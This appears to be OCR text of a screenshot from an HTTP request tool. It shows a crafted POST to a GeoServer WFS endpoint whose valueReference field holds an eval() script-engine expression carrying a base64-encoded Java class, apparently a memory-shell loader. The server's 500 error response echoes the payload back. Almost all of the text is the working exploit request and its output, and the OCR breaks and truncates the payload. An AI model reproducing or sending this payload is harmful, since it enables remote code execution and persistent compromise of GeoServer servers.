 Request
数据包扫描
美 化
热加载
构造请求
1 POST /geoserver/wfs HTTP/1.1
2 Host ? : 192.168.52.3:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/xml
10 Content-Length auto : 356
11
12 <wfs:GetPropertyValue service='WFS' version='2.0.0'
13 xmlns:topp='http://www.openplans.org/topp'
14 xmlns:fes='http://www.opengis.net/fes/2.0'
15 xmlns:wfs='http://www.opengis.net/wfs/2.0'>
16 <wfs:Query typeNames='sf:archsites'/>
17 <wfs:valueReference>eval(getEngineByName(javax.script.ScriptEngineManager.new
(),'js'),'
18 var
str="yv66vgAAADEBiQEADmphdmEvbGFuZy90ZXN0BwABAQAQamF2YS9sYW5nL09iamVjdAcAAwEADGd
ldENsYXNzTmFtZQEAFCgpTGphdmEvbGFuZy9TdHJpbmc7AQAEQ29kZQEAOG9yZy5hcGFjaGUuaHR0cC5
jbGllbnQuU2VydmxldENvbnRleHRBdHRyaWJ1dGVNaUxpc3RlbmVyCAAIAQAPZ2V0QmFzZTY0U3RyaW5
nAQAKRXhjZXB0aW9ucwEAE2phdmEvaW8vSU9FeGNlcHRpb24HAAwBABBqYXZhL2xhbmcvU3RyaW5nBwA
OARFMSDRzSUFBQUFBQUFBQUoxWUNYd1UxUjMrWG5hVDJXeVdLd3VCY04va1hoSUloRUJFY2tFZ1dTQUp
vWUZhbkd3bXljSm1kOTBqRUpCNjROWFcxcU5lMk5yTFdxUzFMWWR1RXFsSXJkVldlN2ZXYWc5NzIycnZ
Responses
18955bytes / 667ms
美化
编码
请输入定位响应
详
远端地址:127.0.0.1:7890; 响应
时间:667ms; 总耗时:763ms; U
RL:http://192.168.52.3:8080/g
eose...
1 HTTP/1.1 500 Server Error
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: application/xml
5 Server: Jetty(9.4.51.v20230217)
6 Content-Length: 18984
7
8 <?xml version="1.0" encoding="UTF-8" ?>
9 <ows:ExceptionReport
10 xmlns:xs="http://www.w3.org/2001/XMLSchema"
11 xmlns:ows="http://www.opengis.net/ows/1.1"
12 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
13 version="2.0.0"
14 xsi:schemaLocation="http://www.opengis.net/ows/1.1 http://192.168.
52.3:8080/geoserver/schemas/ows/1.1.0/owsAll.xsd"
15 >
16 <ows:Exception
17 exceptionCode="OperationProcessingFailed"
18 locator="GetPropertyValue"
19 >
20 <ows:ExceptionText
21 >No such attribute: eval(getEngineByName(javax.script.
ScriptEngineManager.new(),&amp;apos;js&amp;apos;),&amp;apos; var
str=&amp;quot;
yv66vgAAADEBiQEADmphdmEvbGFuZy90ZXN0BwABAQAQamF2YS9sYW5nL09iamVjd
AcAAwEADGdldENsYXNzTmFtZQEAFCgpTGphdmEvbGFuZy9TdHJpbmc7AQAEQ29kZQ